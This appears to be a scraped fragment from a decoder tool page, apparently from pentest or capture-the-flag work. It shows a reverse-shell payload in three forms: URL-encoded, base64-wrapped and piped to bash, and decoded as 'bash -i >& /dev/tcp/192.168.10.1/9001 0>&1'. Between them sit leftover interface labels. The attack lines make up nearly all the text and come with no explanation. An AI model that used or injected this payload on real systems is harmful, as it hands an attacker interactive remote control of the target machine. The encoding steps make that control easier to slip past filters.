 echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjEwLjEvOTAwMSAwPiYx+|base64+-d|+bash
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjEvOTAwMSAwPiYx |base64 -d| bash
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -i >& /dev/tcp/192.168.10.1/9001 0>&1
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode